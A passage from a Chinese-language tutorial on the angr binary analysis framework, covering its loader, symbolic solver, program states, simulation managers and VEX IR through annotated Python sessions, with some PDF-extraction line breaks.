[<ELF Object true, maps [0x400000:0x60721f]>, <ExternObject Object cle##externs, maps [0x1000000:0x1008000]>, <KernelObject Object cle##kernel, maps [0x2000000:0x2008000]>, <ELFTLSObject Object cle##tls, maps [0x3000000:0x300d010]>]
```

`project.factory` 提供了很多类对二进制文件进行分析，它提供了几个方便的构造函数。

`project.factory.block()` 用于从给定地址解析一个 basic block，对象类型为 Block：

```
>>> block = proj.factory.block(proj.entry) # 从程序头开始解析一
个 basic block
>>> block
<Block for 0x401370, 42 bytes>
>>> block.pp() # 打印
0x401370: xor ebp, ebp
0x401372: mov r9, rdx
0x401375: pop rsi
0x401376: mov rdx, rsp
0x401379: and rsp, 0xfffffffffffffff0
0x40137d: push rax
0x40137e: push rsp
0x40137f: lea r8, qword ptr [rip + 0x32da]
0x401386: lea rcx, qword ptr [rip + 0x3263]
0x40138d: lea rdi, qword ptr [rip - 0xe4]
0x401394: call qword ptr [rip + 0x205b76]
>>> block.instructions # 指令数量
11
>>> block.instruction_addrs # 指令地址
[4199280L, 4199282L, 4199285L, 4199286L, 4199289L, 4199293L, 419
9294L, 4199295L, 4199302L, 4199309L, 4199316L]
```

### 5.3.1 angr

另外，还可以将 Block 对象转换成其他形式：

```
>>> block.capstone
<CapstoneBlock for 0x401370>
>>> block.capstone.pp()

>>> block.vex
IRSB <0x2a bytes, 11 ins., <Arch AMD64 (LE)>> at 0x401370
>>> block.vex.pp()
```

程序的执行需要初始化一个模拟程序状态的 SimState 对象：

```
>>> state = proj.factory.entry_state()
>>> state
<SimState @ 0x401370>
```

该对象包含了程序的内存、寄存器、文件系统数据等等模拟运行时动态变化的数据，例如：

```
>>> state.regs # 寄存器名对象
<angr.state_plugins.view.SimRegNameView object at 0x7f126fdf810>
>
>>> state.regs.rip # BV64 对象
<BV64 0x401370>
>>> state.regs.rsp
<BV64 0xfffffffffffffeff98>
>>> state.regs.rsp.length # BV 对象都有 .length 属性
64
>>> state.regs.rdi
<BV64 reg_48_0_64{UNINITIALIZED}> # BV64 对象，符号变量
>>> state.mem[proj.entry].int.resolved # 将入口点的内存解释为 C 语
言的 int 类型
<BV32 0x8949ed31>
```

这里的 BV，即 bitvectors，可以理解为一个比特串，用于在 angr 里表示 CPU 数据。看到在这里 rdi 有点特殊，它没有具体的数值，而是在符号执行中所使用的符号变量，我们会在稍后再做讲解。

### 5.3.1 angr

下面是 Python int 和 bitvectors 之间的转换：

```
>>> bv = state.solver.BVV(0x1234, 32) # 创建值 0x1234 的 BV32 对象

>>> bv
<BV32 0x1234>

>>> hex(state.solver.eval(bv)) # 将 BV32 对象转换为 Python
n int
'0x1234'

>>> bv = state.solver.BVV(0x1234, 64)
>>> bv
<BV64 0x1234>

>>> hex(state.solver.eval(bv))
'0x1234L'
```

于是 bitvectors 可以进行数学运算：

```
>>> one = state.solver.BVV(1, 64)
>>> one_hundred = state.solver.BVV(100, 64)
>>> one_hundred + one # 位数相同时可以直接运算
<BV64 0x65>
>>> one_hundred + one + 0x100
<BV64 0x165>
>>> state.solver.BVV(-1, 64) # 默认为无符号数
<BV64 0xffffffffffffffffffff>

>>> five = state.solver.BVV(5, 27)
>>> five
<BV27 0x5>
>>> one + five.zero_extend(64 - 27) # 位数不同时需要进行扩展
<BV64 0x6>
>>> one + five.sign_extend(64 - 27) # 或者有符号扩展
<BV64 0x6>
```

使用 bitvectors 可以直接来设置寄存器和内存的值，当传入的是 Python int 时，  
angr 会自动将其转换成 bitvectors：

### 5.3.1 angr

```
>>> state.regs.rsi = state.solver.BVV(3, 64)
>>> state.regs.rsi
<BV64 0x3>
>>> state.mem[0x1000].long = 4 # 在地址 0x1000 存放一个 long 类型的值 4
>>> state.mem[0x1000].long.resolved # .resolved 获取 bitvectors
<BV64 0x4>
>>> state.mem[0x1000].long.concrete # .concrete 获得 Python int
4L
```

初始化的 `state` 可以经过模拟执行得到一系列的 `states`，模拟管理器（Simulation Managers）的作用就是对这些 `states` 进行管理：

```
>>> simgr = proj.factory.simulation_manager(state)
>>> simgr
<SimulationManager with 1 active>
>>> simgr.active # 当前 state
[<SimState @ 0x401370>]
>>> simgr.step() # 模拟执行一个 basic block
<SimulationManager with 1 active>
>>> simgr.active # 当前 state 被更新
[<SimState @ 0x1022f80>]
>>> simgr.active[0].regs.rip # active[0] 是当前 state
<BV64 0x1022f80>
>>> state.regs.rip # 但原始的 state 并没有改变
<BV64 0x401370>
```

`angr` 提供了大量函数用于程序分析，在这些函数在 `Project.analyses.`，例如：

```

>>> cfg = p.analyses.CFGFast() # 得到 control-flow graph
>>> cfg
<CFGFast Analysis Result at 0x7f1265b62650>
>>> cfg.graph
<networkx.classes.digraph.DiGraph object at 0x7f1265e77310> # 详
情请查看 networkx
>>> len(cfg.graph.nodes())
934
>>> entry_node = cfg.get_any_node(proj.entry) # 得到给定地址的 C
FGNode
>>> entry_node
<CFGNode 0x401370[42]>
>>> len(list(cfg.graph.successors(entry_node)))
2

```

如果要想画出图来，还需要安装 `matplotlib`。

```

>>> import networkx as nx
>>> import matplotlib
>>> matplotlib.use('Agg')
>>> import matplotlib.pyplot as plt
>>> nx.draw(cfg.graph) # 画图
>>> plt.savefig('temp.png') # 保存

```

## 二进制文件加载器

我们知道 `angr` 是高度模块化的，接下来我们就分别来看看这些组成模块，其中用于二进制加载模块称为 `CLE`。主类为 `cle.loader.Loader`，它导入所有的对象文件并导出一个进程内存的抽象。类 `cle.backends` 是加载器的后端，根据二进制文件类型区分为

`cle.backends.elf`、`cle.backends.pe`、`cle.backends.macho` 等。

首先我们来看加载器的一些常用参数：

- `auto_load_libs`：是否自动加载主对象文件所依赖的共享库
- `except_missing_libs`：当有共享库没有找到时抛出异常
- `force_load_libs`：强制加载列表指定的共享库，不论其是否被依赖

### 5.3.1 angr

- `skip_libs` : 不加载列表指定的共享库，即使其被依赖
- `custom_ld_path` : 可以到列表指定的路径查找共享库

如果希望对某个对象文件单独指定加载参数，可以使用 `main_opts` 和 `lib_opts` 以字典的形式指定参数。一些通用的参数如下：

- `backend` : 使用的加载器后端，如：“elf”, “pe”, “mach-o”, “ida”, “blob” 等
- `custom_arch` : 使用的 `archinfo.Arch` 对象
- `custom_base_addr` : 指定对象文件的基址
- `custom_entry_point` : 指定对象文件的入口点

举个例子：

```
angr.Project(main_opts={'backend': 'ida', 'custom_arch': 'i386'}
, lib_opts={'libc.so.6': {'backend': 'elf'}})
```

加载对象文件和细分类型如下：

```
>>> for obj in proj.loader.all_objects:
... print obj
...
<ELF Object true, maps [0x400000:0x60721f]>
<ELF Object libc-2.27.so, maps [0x1000000:0x13bb98f]>
<ELF Object ld-2.27.so, maps [0x2000000:0x22260f7]>
<ELFTLSObject Object cle##tls, maps [0x3000000:0x300d010]>
<ExternObject Object cle##externs, maps [0x4000000:0x4008000]>
<KernelObject Object cle##kernel, maps [0x5000000:0x5008000]>
```

- `proj.loader.main_object` : 主对象文件
- `proj.loader.shared_objects` : 共享对象文件
- `proj.loader.extern_object` : 外部对象文件
- `proj.loader.all_elf_object` : 所有 `elf` 对象文件
- `proj.loader.kernel_object` : 内核对象文件

通过对这些对象文件进行操作，可以解析出相关信息：

### 5.3.1 angr

```
>>> obj = proj.loader.main_object
>>> obj
<ELF Object true, maps [0x400000:0x60721f]>
>>> hex(obj.entry) # 入口地址
'0x401370'
>>> hex(obj.min_addr), hex(obj.max_addr) # 起始地址和结束地址
('0x400000', '0x60721f')
>>> for seg in obj.segments: # segments
... print seg
...
<ELFSegment offset=0x0, flags=0x5, filesize=0x5f48, vaddr=0x400000, memsize=0x5f48>
<ELFSegment offset=0x6c30, flags=0x6, filesize=0x450, vaddr=0x606c30, memsize=0x5f0>
>>> for sec in obj.sections: # sections
... print sec
...
<Unnamed | offset 0x0, vaddr 0x400000, size 0x0>
<.interp | offset 0x238, vaddr 0x400238, size 0x1c>
<.note.ABI-tag | offset 0x254, vaddr 0x400254, size 0x20>
<.note.gnu.build-id | offset 0x274, vaddr 0x400274, size 0x24>
...etc
```

根据地址查找我们需要的东西：

```
>>> proj.loader.find_object_containing(0x400000) # 包含指定地址的
object
<ELF Object true, maps [0x400000:0x60721f]>
>>> free = proj.loader.find_symbol('free') # 根据名字或地址
在 project 中查找 symbol
>>> free
<Symbol "free" in libc.so.6 at 0x1083ab0>
>>> free.name # 符号名
u'free'
>>> free.owner_obj # 所属 object
<ELF Object libc-2.27.so, maps [0x1000000:0x13bb98f]>
>>> hex(free.rebased_addr) # 全局地址空间中
的地址
'0x1083ab0'
```

### 5.3.1 angr

```
>>> hex(free.linked_addr) # 相对于预链接基
址的地址
'0x83ab0'
>>> hex(free.relative_addr) # 相对于对象基址
的地址
'0x83ab0'
>>> free.is_export # 是否为导出符号
True
>>> free.is_import # 是否为导入符号
False

>>> obj.find_segment_containing(obj.entry) # 包含指定地址的
segment
<ELFSegment offset=0x0, flags=0x5, filesize=0x5f48, vaddr=0x4000
00, memsize=0x5f48>
>>> obj.find_section_containing(obj.entry) # 包含指定地址的
section
<.text | offset 0x12b0, vaddr 0x4012b0, size 0x33d9>
>>> main_free = obj.get_symbol('free') # 根据名字在当前
object 中查找 symbol
>>> main_free
<Symbol "free" in true (import)>
>>> main_free.is_export
False
>>> main_free.is_import
True
>>> main_free.resolvedby # 从哪个 object
获得解析
<Symbol "free" in libc.so.6 at 0x1083ab0>

>>> hex(obj.linked_base) # 预链接的基址
'0x0'
>>> hex(obj.mapped_base) # 实际映射的基址
'0x400000'
```

通过 `obj.relocs` 可以查看所有的重定位符号信息，或者通过 `obj.imports` 可以得到一个符号信息的字典：

```

>>> for imp in obj.imports:
... print imp, obj.imports[imp]
...
strcmp <cle.backends.elf.relocation.amd64.R_X86_64_GLOB_DAT object at 0x7faf8301b110>
lseek <cle.backends.elf.relocation.amd64.R_X86_64_GLOB_DAT object at 0x7faf8301b7d0>
malloc <cle.backends.elf.relocation.amd64.R_X86_64_GLOB_DAT object at 0x7faf8301be10>

>>> obj.imports['free'].symbol # 从重定向信息得到导入符号
<Symbol "free" in true (import)>
>>> obj.imports['free'].owner_obj # 从重定向信息得到所属的 object
<ELF Object true, maps [0x400000:0x60721f]>

```

这一部分还有个 `hooking` 机制，用于将共享库中的代码替换为其他的操作。使用函数 `proj.hook(addr, hook)` 和 `proj.hook_symbol(name, hook)` 来做到这一点，其中 `hook` 是一个 `SimProcedure` 的实例。通过 `.is_hooked`、`.unhook` 和 `.hooked_by` 来进行管理：

```

>>> stub_func = angr.SIM_PROCEDURES['stubs']['ReturnUnconstrained'] # 获得一个类
>>> stub_func
<class 'angr.procedures.stubs.ReturnUnconstrained.ReturnUnconstrained'>

>>> proj.hook(0x10000, stub_func()) # 使用类的一个实例来 hook
>>> proj.is_hooked(0x10000)
True
>>> proj.hooked_by(0x10000)
<SimProcedure ReturnUnconstrained>

>>> proj.hook_symbol('free', stub_func())
17316528
>>> proj.is_symbol_hooked('free')
True
>>> proj.is_hooked(17316528)
True

```

当然也可以利用装饰器编写自己的 hook 函数：

```

>>> @proj.hook(0x20000, length=5) # length 参数可选，表示程序执行完 hook 后跳过几个字节
... def my_hook(state):
... state.regs.rax = 1
...
>>> proj.is_hooked(0x20000)
True

```

## 求解器引擎

angr 是一个符号执行工具，它通过符号表达式来模拟程序的执行，将程序的输出表示成包含这些符号的逻辑或数学表达式，然后利用约束求解器进行求解。

从前面的内容中我们已经知道 bitvectors 是一个比特串，并且看到了 bitvectors 做的一些具体的数学运算。其实 bitvectors 不仅可以表示具体的数值，还可以表示虚拟的数值，即符号变量。

### 5.3.1 angr

```
>>> x = state.solver.BVS("x", 64)
>>> x
<BV64 x_0_64>
>>> y = state.solver.BVS("y", 64)
>>> y
<BV64 y_1_64>
```

而符号变量之间的运算同样不会时具体的数值，而是一个 AST，所以我们接下来同样使用 bitvector 来指代 AST：

```
>>> x + 0x10
<BV64 x_0_64 + 0x10>
>>> (x + 0x10) / 2
<BV64 (x_0_64 + 0x10) / 0x2>
>>> x - y
<BV64 x_0_64 - y_1_64>
```

每个 AST 都有一个 `.op` 和一个 `.args` 属性：

```
>>> tree = (x + 1) / (y + 2)
>>> tree
<BV64 (x_0_64 + 0x1) / (y_1_64 + 0x2)>
>>> tree.op
op 是表示操作符的字符串
'__floordiv__'
>>> tree.args
args 是操作数
(<BV64 x_0_64 + 0x1>, <BV64 y_1_64 + 0x2>)
>>> tree.args[0].op
'__add__'
>>> tree.args[0].args
(<BV64 x_0_64>, <BV64 0x1>)
>>> tree.args[0].args[0].op
'BVV'
>>> tree.args[0].args[0].args
(1L, 64)
```

知道了符号变量的表示，接下来看符号约束：

### 5.3.1 angr

```
>>> x == 1 # AST 比较会得到
一个符号化的布尔值
<Bool x_0_64 == 0x1>
>>> x + y > 100
<Bool (x_0_64 + y_1_64) > 0x64>

>>> state.solver.BVV(1, 64) > 0 # 无符号数 1
<Bool True>
>>> state.solver.BVV(-1, 64) > 0 # 无符号数 0xff
ffffffffffff
<Bool True>
```

正因为布尔值是符号化的，所以在需要做 if 或者 while 判断的时候，不要直接使用比较作为条件，而应该使用 `.is_true` 和 `.is_false` 来进行判断：

```
>>> yes = state.solver.BVV(1, 64) > 0
>>> yes
<Bool True>
>>> state.solver.is_true(yes)
True
>>> state.solver.is_false(yes)
False

>>> maybe = x == y
>>> maybe
<Bool x_0_64 == y_1_64>
>>> state.solver.is_true(maybe)
False
>>> state.solver.is_false(maybe)
False
```

为了进行符号求解，首先要将符号化布尔值作为符号变量有效值的断言加入到 `state` 中，作为限制条件，当然如果添加了无法满足的限制条件，将无法求解：

### 5.3.1 angr

```
>>> state.solver.add(x > y) # 添加限制条件
[<Bool x_0_64 > y_1_64>]
>>> state.solver.add(y > 2)
[<Bool y_1_64 > 0x2>]
>>> state.solver.add(10 > x)
[<Bool x_0_64 < 0xa>]

>>> state.satisfiable() # 可以求解
True
>>> state.solver.eval(x + y) # eval 求解得到
任意一个符合条件的值
15L
>> state.solver.eval_one(x + y) # 求解得到结果，如果有不止一个结果则抛出异常
如果有不止一个结果则抛出异常
>>> state.solver.eval_upto(x + y, 5) # 给出最多 5 个
结果
[16L, 13L, 8L, 9L, 17L]
>>> state.solver.eval_atleast(x + y, 5) # 给出至少 5 个
结果，否则抛出异常
[16L, 13L, 8L, 9L, 17L]
>>> state.solver.eval_exact(x + y, 5) # 有正好 5 个结
果，否则抛出异常
>>> state.solver.min(x + y) # 给出最小的结果
7L
>>> state.solver.max(x + y) # 给出最大的结果
17L

>>> state.solver.eval(x + y, extra_constraints=[x + y < 10, x +
y > 5]) # 额外添加临时限制条件
8L
>>> state.solver.eval(x + y, cast_to=str) # 指定输出格式
'\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x08'

>>> state.solver.add(x - y > 10) # 添加不可满足的
限制条件
[<Bool (x_0_64 - y_1_64) > 0xa>]
>>> state.satisfiable() # 无法求解
False
```

### 5.3.1 angr

angr 使用 z3 作为约束求解器，而 z3 支持 IEEE754 浮点数的理论，所以我们也就可以使用浮点数。使用 `FPV` 和 `FPS` 即可创建浮点数值和浮点符号：

```
>>> state = proj.factory.entry_state() # 刷新状态
>>> a = state.solver.FPV(3.2, state.solver.fp.FSORT_DOUBLE) # 浮
点数值
>>> a
<FP64 FPV(3.2, DOUBLE)>

>>> b = state.solver.FPS('b', state.solver.fp.FSORT_DOUBLE) # 浮
点符号
>>> b
<FP64 FPS('FP_b_2_64', DOUBLE)>

>>> a + b
<FP64 fpAdd('RNE', FPV(3.2, DOUBLE), FPS('FP_b_2_64', DOUBLE))>
>>> a + 1.1
<FP64 FPV(4.300000000000001, DOUBLE)>

>>> a + 1.1 > 0
<Bool True>
>>> b + 1.1 > 0
<Bool fpGT(fpAdd('RNE', FPS('FP_b_2_64', DOUBLE), FPV(1.1, DOUBL
E)), FPV(0.0, DOUBLE))>

>>> state.solver.add(b + 2 < 0)
[<Bool fpLT(fpAdd('RNE', FPS('FP_b_2_64', DOUBLE), FPV(2.0, DOUB
LE)), FPV(0.0, DOUBLE))>]
>>> state.solver.add(b + 2 > -1)
[<Bool fpGT(fpAdd('RNE', FPS('FP_b_2_64', DOUBLE), FPV(2.0, DOUB
LE)), FPV(-1.0, DOUBLE))>]
>>> state.solver.eval(b)
-2.4999999999999996
```

bitvectors 和浮点数的转换使用 `raw_to_bv` 和 `raw_to_fp`：

```
>>> a.raw_to_bv()
<BV64 0x400999999999999a>
>>> b.raw_to_bv()
<BV64 fpToIEEEBV(FPS('FP_b_2_64', DOUBLE))>

>>> state.solver.BVV(0, 64).raw_to_fp()
<FP64 FPV(0.0, DOUBLE)>
>>> state.solver.BVS('x', 64).raw_to_fp()
<FP64 fpToFP(x_3_64, DOUBLE)>
```

或者如果我们需要指定宽度的 bitvectors，可以使用 `val_to_bv` 和 `val_to_fp`：

```
>>> a
<FP64 FPV(3.2, DOUBLE)>
>>> a.val_to_bv(12)
<BV12 0x3>
>>> a.val_to_bv(12).val_to_fp(state.solver.fp.FSORT_FLOAT)
<FP32 FPV(3.0, FLOAT)>
```

## 程序状态

`state.step()` 用于模拟执行的一个 basic block 并返回一个 `SimSuccessors` 类型的对象，由于符号执行可能产生多个 `state`，所以该对象的 `.successors` 属性是一个列表，包含了所有可能的 `state`。

程序状态 `state` 是一个 `SimState` 类型的对象，`angr.factory.AngrObjectFactory` 类提供了创建 `state` 对象的方法：

- `.blank_state()`：返回一个几乎没有初始化的 `state` 对象，当访问未初始化的数据时，将返回一个没有约束条件的符号值。
- `.entry_state()`：从主对象文件的入口点创建一个 `state`。
- `.full_init_state()`：与 `entry_state()` 类似，但执行不是从入口点开始，而是从一个特殊的 `SimProcedure` 开始，在执行到入口点之前调用必要的初始化函数。
- `.call_state()`：创建一个准备执行给定函数的 `state`。

下面对这些方法的参数做一些说明：

- 所有方法都可以传入参数 `addr` 来指定开始地址
- 可以通过 `args` 传入参数列表，`env` 传入环境变量。类型可以是字符串，也可以是 `bitvectors`
- 通过传入一个符号 `bitvector` 作为 `argc`，可以将 `argc` 符号化
- 对于 `.call_state(addr, arg1, arg2, ...)`，`addr` 是希望调用的函数地址，`argN` 是传递给函数的 N 个参数，如果希望分配一个内存空间并传递指针，则需要使用 `angr.PointerWrapper()`；如果需要指定调用约定，可以传递一个 `SimCC` 对象作为 `cc` 参数

创建的 `state` 可以很方便地复制和合并：

### 5.3.1 angr

```
>>> s = proj.factory.blank_state()
>>> s1 = s.copy() # 复制 state
>>> s2 = s.copy()

>>> s1.mem[0x1000].uint32_t = 0x41414141
>>> s2.mem[0x1000].uint32_t = 0x42424242

>>> (s_merged, m, anything_merged) = s1.merge(s2) # 合并将
返回一个元组
>>> s_merged # 表示合并后的 state
<SimState @ 0x405000>
>>> m # 描述 state flag 的符号变量
[<Bool state_merge_1_14_16 == 0x0>, <Bool state_merge_1_14_16 == 0x1>]
>>> anything_merged # 描述是否全部合并的布尔值
True

>>> aaaa_or_bbbb = s_merged.mem[0x1000].uint32_t # 此时的
值需要根据 state flag 来判断
>>> aaaa_or_bbbb
<uint32_t <BV32 Reverse((if (state_merge_1_14_16 == 0x1) then 0x
42424242 else (if (state_merge_1_14_16 == 0x0) then 0x41414141 e
lse 0x0)))> at 0x1000>
```

我们已经知道使用 `state.mem` 可以很方便的操作内存，但如果你想要对内存进行原始的操作时，可以使用 `state.memory` 的 `.load(addr, size)` 和 `.store(addr, val)` :

```

>>> s = proj.factory.blank_state()
>>> s.memory.store(0x4000, s.solver.BVV(0x0123456789abcdef, 128)
) # 默认大端序
>>> s.memory.load(0x4008, 8)
默认大端序
<BV64 0x123456789abcdef>
>>> s.memory.load(0x4008, 8, endness=angr.archinfo.Endness.LE)
小端序
<BV64 0xefcdab8967452301>
>>> s.mem[0x4008].uint64_t.resolved
与 mem 对比
<BV64 0xefcdab8967452301>

>>> s.memory.store(0x4000, s.solver.BVV(0x0123456789abcdef, 128)
, endness=angr.archinfo.Endness.LE) # 小端序
>>> s.memory.load(0x4000, 8)
默认大端序
<BV64 0xefcdab8967452301>
>>> s.memory.load(0x4000, 8, endness=angr.archinfo.Endness.LE)
小端序
<BV64 0x123456789abcdef>
>>> s.mem[0x4000].uint64_t.resolved
与 mem 对比
<BV64 0x123456789abcdef>

```

可以看到默认情况下 `store` 和 `load` 都使用大端序的方式，但可以通过指定参数 `endness` 来使用小端序。

通过 `state.options` 可以对 angr 的行为做特定的优化。我们既可以在创建 `state` 时将 `option` 作为参数传递进去，也可以对已经存在的 `state` 进行修改。例如：

```

>>> s = proj.factory.blank_state(add_options={angr.options.LAZY_
SOLVES}) # 启用 options
>>> s = proj.factory.blank_state(remove_options={angr.options.LA
ZY_SOLVES}) # 禁用 options

>>> s.options.add(angr.options.LAZY_SOLVES) # 启用 option
>>> s.options.remove(angr.options.LAZY_SOLVES) # 禁用 option

```

`SimState` 对象的所有内容（包括 `memory`、`registers`、`mem` 等）都是以插件的形式存储的，这样做的好处是将代码模块化，如果我们想要在 `state` 中存储其他的数据，那么直接实现一个插件就可以了。

- `state.globals`：实现了一个标准的 Python dict 的接口，通过它可以在一个 `state` 上存储任意的数据。
- `state.history`：存储了一个 `state` 在执行过程中的路径历史数据，它是一个链表，每个节点表示一个执行，通过像 `history.parent.parent` 这样的方式进行遍历。为了得到 `history` 中某个具体的值，可以使用迭代器 `history.NAME`，这样的值保存在 `history.recent_NAME`。如果想要快速得到这些值的一个列表，可以查看 `.hardcopy`。
  - `history.descriptions`：对 `state` 每次执行的描述的列表。
  - `history.bbl_addrs`：`state` 每次执行的 basic block 的地址的列表，每次执行可能多于一个地址，也可能是被 hook 的 SimProcedures 的地址。
  - `history.jumpkinds`：`state` 每次执行时改变控制流的操作的列表。
  - `history.guards`：`state` 执行中遇到的每个分支的条件的列表。
  - `history.events`：`state` 执行中遇到的可能有用事件的列表。
  - `history.actions`：通常是空的，但如果启用了 `options.refs`，则会记录程序执行时访问的所有内存、寄存器和临时变量。
- `state.callstack`：用于记录函数调用堆栈，它是一个链表，可以直接遍历 `state.callstack` 获得每个调用的 frame。
  - `callstack.func_addr`：当前正在执行的函数的地址。
  - `callstack.call_site_addr`：调用当前函数的 basic block 的地址。
  - `callstack.stack_ptr`：从当前函数开头开始计算的堆栈指针的值。
  - `callstack.ret_addr`：当前函数的返回地址。

## 模拟管理器

### 5.3.1 angr

模拟管理器（Simulation Managers）是 angr 最重要的控制接口，它允许同时对各组状态的符号执行进行控制，同时应用搜索策略来探索程序的状态空间。`states` 会被整理到 `stashes` 里，从而进行各种操作。

我们用一个小程序来作例子，它有 3 种可能性，也就是 3 条路径：

```
#include <stdio.h>
#include <stdlib.h>

int main() {
 int num = 0;
 scanf("%d", &num);

 if (num > 50) {
 if (num <= 100) {
 printf("50 < num <= 100\n");
 } else {
 printf("100 < num\n");
 exit(1);
 }
 } else {
 printf("num <= 50\n");
 }
}

// gcc example.c
```

模拟管理器最基本的功能是将一个 `stash` 里所有的 `states` 向前推进一个 `basic block`，利用 `.step()` 来实现，而 `.run()` 方法可以直接执行到程序结束：

### 5.3.1 angr

```
>>> proj = angr.Project('a.out', auto_load_libs=False)
>>> state = proj.factory.entry_state()
>>> simgr = proj.factory.simgr(state) # 创建 SimulationManager
>>> simgr
<SimulationManager with 1 active>
>>> simgr.active # active stash
[<SimState @ 0x400640>]

>>> while len(simgr.active) == 1: # 一直执行到 active stash 中有不止一个 state
 ... simgr.step()
 ...
<SimulationManager with 1 active>
...
<SimulationManager with 1 active>
<SimulationManager with 2 active>
>>> simgr.active # 有 2 个 active state
[<SimState @ 0x40078f>, <SimState @ 0x400763>]

>>> simgr.step() # 同时推进 2 个 state
<SimulationManager with 3 active>
>>> simgr.active # 得到 3 个 state
[<SimState @ 0x400600>, <SimState @ 0x40076b>, <SimState @ 0x400779>]

>>> simgr.run() # 一直执行到程序结束
<SimulationManager with 3 deadended>
>>> simgr.deadended # deadended stash
[<SimState @ 0x1000068>, <SimState @ 0x1000020>, <SimState @ 0x1000068>]
```

于是我们得到了 3 个 deadended 状态的 state。这一状态表示一个 state 一直执行到没有后继者了，那么就将它从 active stash 中移除，放到 deadended stash 中。

`stash` 默认的类型有下面几种，当然你也可以定义自己的 `stash`：

- `active`：默认情况下存储可以执行的 `state`。
- `deadended`：当 `state` 无法继续执行时会被放到这里，包括没有更多的有效指令，没有可满足的后继状态，或者指令指针无效等。
- `pruned`：当启用 `LAZY_SOLVES` 时，除非绝对必要，否则是不会在执行中检查 `state` 的可满足性的。当某个 `state` 被发现是不可满足的，则 `state` 会被回溯上去，以确定最早是哪个 `state` 不可满足。然后这之后所有的 `state` 都会被放到 `pruned` `stash` 中。
- `unconstrained`：如果在 `SimulationManager` 创建时启用了 `save_unconstrained`，则那些没有约束条件的 `state` 会被放到 `unconstrained` `stash` 中。
- `unsat`：如果在 `SimulationManager` 创建时启用了 `save_unsat`，则那些被认为不可满足的 `state` 会被放到 `unsat` `stash` 中。

另外还有一个叫做 `errored` 的列表，它不是一个 `stash`。如果 `state` 在执行过程中发生错误，则该 `state` 会被包装在一个 `ErrorRecord` 对象中，该对象包含 `state` 和引发的错误，然后这个对象被插入到 `errored` 中。

可以使用 `.move()`，将 `filter_func` 筛选出来的 `state` 从 `from_stash` 移动到 `to_stash`：

```
>>> simgr.move(from_stash='deadended', to_stash='more_then_50',
filter_func=lambda s: '100' in s.posix.dumps(1))
<SimulationManager with 1 deadended, 2 more_then_50>
```

每个 `stash` 都是一个列表，可以用列表的操作来遍历它，同时 `angr` 也提供了一些高级的方法，例如在 `stash` 名称前面加上 `one_`，表示该 `stash` 的第一个 `state`；在名称前加上 `mp_`，将得到一个 `multiplexed` 版本的 `stash`：

```

>>> for s in simgr.deadended + simgr.more_then_50:
... print hex(s.addr)
...
0x1000068L
0x1000020L
0x1000068L

>>> simgr.one_more_then_50
<SimState @ 0x1000020>
>>> simgr.mp_more_then_50
MP([<SimState @ 0x1000020>, <SimState @ 0x1000068>])
>>> simgr.mp_more_then_50.posix.dumps(0)
MP(['-2424202024@', '+00000000060\x00'])

```

最后再介绍一下模拟管理器所使用的探索技术（exploration techniques）。默认策略是广度优先搜索，但根据目标程序或者需要达到的目的不同，我们可能需要使用不同的探索技术，通过调用 `simgr.use_technique(tech)` 来实现，其中 `tech` 是一个 `ExplorationTechnique` 子类的实例。`angr` 内置的探索技术在 `angr.exploration_techniques` 下：

- `Explorer`：该技术实现了 `.explore()` 功能，允许在探索时查找或避免某些地址。
- `DFS`：深度优先搜索，每次只探索一条路径，其它路径会放到 `deferred stash` 中。直到当前路径探索结束，再从 `deferred` 中取出最长的一条继续探索。
- `LoopLimiter`：限制路径的循环次数，超出限制的路径将被放到 `discard stash` 中。
- `LengthLimiter`：限制路径的最大长度
- `ManualMergepoint`：将程序中的某个地址标记为合并点，将在一定时间范围内到达的所有 `state` 合并在一起。
- `Veritesting`：是[这篇论文](#)的实现，试图识别出有用的合并点来解决路径爆炸问题。在创建 `SimulationManager` 时通过 `veritesting=True` 来开启。
- `Tracer`：记录在某个具体输入下的执行路径，结果是执行完最后一个 `basic block` 的 `state`，存放在 `traced stash` 中。
- `Oppologist`：当遇到某个不支持的指令时，它将具体化该指令的所有输入并使用 `unicorn engine` 继续执行。
- `Threading`：将线程级并行添加到探索过程中。

- Spiller : 当处于 active 的 state 过多时，将其中一些转存到磁盘上以保持较低的内存消耗。

## VEX IR 翻译器

angr 使用了 VEX 作为二进制分析的中间表示。VEX IR 是由 Valgrind 项目开发和使用的中间表示，后来这一部分被分离出去作为 libVEX，libVEX 用于将机器码转换成 VEX IR（更多内容参考章节5.2.3）。在 angr 项目中，开发了模块 PyVEX 作为 libVEX 的 Python 包装。当然也对 libVEX 做了一些修改，使其更加适用于程序分析。

一些用法如下：

```
>>> import pyvex, archinfo
>>> bb = pyvex.IRSB('\xc3', 0x400400, archinfo.ArchAMD64()) # 将
一个位于 0x400400 的 AMD64 基本块 (\xc3, 即ret) 转成 VEX
>>> bb.pp() # 打印 IRSB (Intermediate Representation Super Bl
ock)
IRSB {
 t0:Ity_I64 t1:Ity_I64 t2:Ity_I64 t3:Ity_I64

 00 | ----- IMark(0x400400, 1, 0) -----
 01 | t0 = GET:I64(rsp)
 02 | t1 = LDle:I64(t0)
 03 | t2 = Add64(t0, 0x0000000000000008)
 04 | PUT(rsp) = t2
 05 | t3 = Sub64(t2, 0x0000000000000080)
 06 | ===== AbiHint(0xt3, 128, t1) =====
NEXT: PUT(rip) = t1; Ijk_Ret
}

>>> bb.statements[3] # 表达式
<pyvex.stmt.WrTmp object at 0x7f38f1ef84b0>
>>> bb.statements[3].pp()
t2 = Add64(t0, 0x0000000000000008)

>>> bb.statements[3].data # 数据
<pyvex.expr.Binop object at 0x7f38f1ef8460>
>>> bb.statements[3].data.pp()
```

### 5.3.1 angr

```
Add64(t0, 0x0000000000000008)

>>> bb.statements[3].data.op # 操作符
'Iop_Add64'

>>> bb.statements[3].data.args # 参数
[<pyvex.expr.RdTmp object at 0x7f38f1f77cb0>, <pyvex.expr.Const
object at 0x7f38f1f77098>]
>>> bb.statements[3].data.args[0]
<pyvex.expr.RdTmp object at 0x7f38f1f77cb0>
>>> bb.statements[3].data.args[0].pp()
t0

>>> bb.next # 基本块末尾无条件跳转的目标
<pyvex.expr.RdTmp object at 0x7f38f3cb6f38>
>>> bb.next.pp()
t1

>>> bb.jumpkind # 无条件跳转的类型
'Ijk_Ret'
```

到这里 angr 的核心概念就介绍得差不多了，更多更详细的内容还是推荐查看官方教程和 API 文档。另外在我的博客里有 angr 源码分析的笔记。

## 扩展工具

由于 angr 强大的静态分析和符号执行能力，我们可以在 angr 之上开发其他的一些工：

- [angrop](#) : rop 链自动化生成器
- [Patcherex](#) : 二进制文件自动化 patch 引擎
- [Driller](#) : 用符号执行增强 AFL 的下一代 fuzzer
